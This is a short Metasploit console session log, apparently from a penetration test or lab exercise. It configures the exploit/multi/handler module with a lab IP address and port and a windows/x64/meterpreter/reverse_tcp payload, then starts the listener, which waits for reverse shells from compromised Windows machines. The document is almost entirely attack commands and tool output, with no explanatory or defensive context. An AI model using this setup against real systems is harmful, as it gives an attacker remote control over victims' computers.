 Trouble managing data? List, sort, group, tag and search your pentest d
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.23-dev ]
+ -- --=[ 1577 exploits - 907 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.232.134
LHOST => 192.168.232.134
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.232.134:5555
[*] Starting the payload handler...